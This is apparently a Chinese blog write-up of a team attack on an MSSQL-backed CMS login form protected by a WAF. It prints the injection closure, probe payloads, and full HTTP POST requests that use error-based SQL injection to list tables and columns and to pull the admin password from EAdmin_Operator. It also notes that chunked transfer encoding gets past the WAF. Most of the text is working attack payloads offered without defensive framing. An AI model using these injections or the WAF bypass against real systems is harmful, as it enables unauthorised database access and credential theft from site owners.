记一次团队成员绕过waf来cms报错注入
记一次团队成员绕过waf来cms报错注入 作者:ECHO:

前言: 最近事多,随便抽个来写写,团队的某个大哥要打hvv,丢了个mssql的站,说是有waf,想搞搞数据和shell
无图,通过fuzz,发现逻辑运算1-if()这种是可以用的,,
但不知道sql语句怎么构造,,在后面加了一堆语句后,报了个insert语句的错,后面就丢给up哥来闭合了,

ok,成功闭合,闭合语句:a’,1,1,1,1)–+ 能注了,up哥yyds!
然后就是:Payload三个探针: 不用convet函数转化,因为前面有1-,做逻辑运算会自动转化int
a',1,1,1,1-@@version)--+
a',1,1,1,1-db_name())--+
a',1,1,1,1-user)--+
db_name:
User:
然后,就出现了一个最糟糕的情况,这是套cms,按照以往的流程:找库-找表-找列-找字段基本不可能,
cms的表几乎不存在admin这种词,大概都是复合的,但这里的语句是1-xxx 有很大局限,最大的局限是不能having 1=1
他的语句是大概是select xxx from admin insert into xxxx 这样的,having要和where子句在一块。

然后就坐牢了,一个一个找吧,20多个表
但这些表连个username字段都没有,这就和之前开始的设想一样,mssql一个一个查表是非常不现实的,然后准备和大哥说准备跑路了。。。
0x02.峰回路转
我想起以前收藏的一篇大佬写的文章,
https://www.bilibili.com/read/cv12056816
通过sysobjects这个表来撕开个口子
sysobjects 这个表记录数据库里的所有对象,包括表,索引,存储过程,触发器
POST / HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 460
Origin:
Connection: close
Referer:
Upgrade-Insecure-Requests: 1
__VIEWSTATE=%2FwEPDwUKLTUwOTQ0NDQ3MWRkhpNxhbweFXbVPWLUXbuWv2jffazT9URviR2r2UnLQM0%3D&__VIEWSTATEGENERATOR=CA0B0334&__EVENTVALIDATION=%2FwEdAARd%2BnZXaTpC%2FFd6C3FTKIORozoJZpuXxkpOVJKRbHyuHkPTPkdPWl%2B8YN2NtDCtxieinihG6d%2FXh3PZm3b5AoMQnqNFuLenOn6vXDG0cXkLEXtlbwIG8twTCZAWP15G0Ss%3D&txtName=a',1,1,1,1-convert(int,stuff((select quotename(name) from DataBase_ZGMY.sys.objects where type='U' for xml path('')),1,0,'')))--+&txtPass=123&btnLogin=%E7%99%BB%E5%BD%95
获取当前数据库全部表
ok,看看是不是和之前手注多了好多表,所以mssql报错手注是很不现实的,cms,能注出的表有限
实际数据库的表是Eadmin_Operator
POST / HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 489
Connection: close
Upgrade-Insecure-Requests: 1
__VIEWSTATE=%2FwEPDwUKLTUwOTQ0NDQ3MWRkhpNxhbweFXbVPWLUXbuWv2jffazT9URviR2r2UnLQM0%3D&__VIEWSTATEGENERATOR=CA0B0334&__EVENTVALIDATION=%2FwEdAARd%2BnZXaTpC%2FFd6C3FTKIORozoJZpuXxkpOVJKRbHyuHkPTPkdPWl%2B8YN2NtDCtxieinihG6d%2FXh3PZm3b5AoMQnqNFuLenOn6vXDG0cXkLEXtlbwIG8twTCZAWP15G0Ss%3D&txtName=a',1,1,1,1-convert(int,stuff((select quotename(name) from DataBase_ZGMY.sys.columns where object_id=object_id('EAdmin_Operator') for xml path('')),1,0,'')))--+&txtPass=123&btnLogin=%E7%99%BB%E5%BD%95
ok,接下来可以来瓶雪花喝喝了
用户名:admin,
pwd:
POST / HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 407
Connection: close
Upgrade-Insecure-Requests: 1
__VIEWSTATE=%2FwEPDwUKLTUwOTQ0NDQ3MWRkhpNxhbweFXbVPWLUXbuWv2jffazT9URviR2r2UnLQM0%3D&__VIEWSTATEGENERATOR=CA0B0334&__EVENTVALIDATION=%2FwEdAARd%2BnZXaTpC%2FFd6C3FTKIORozoJZpuXxkpOVJKRbHyuHkPTPkdPWl%2B8YN2NtDCtxieinihG6d%2FXh3PZm3b5AoMQnqNFuLenOn6vXDG0cXkLEXtlbwIG8twTCZAWP15G0Ss%3D&txtName=a',1,1,1,1-convert(int,(select top 1 LoginPassword from EAdmin_Operator)))--+&txtPass=123&btnLogin=%E7%99%BB%E5%BD%95
登录后台
TIPS:中间的编码都通过分块传输绕过waf,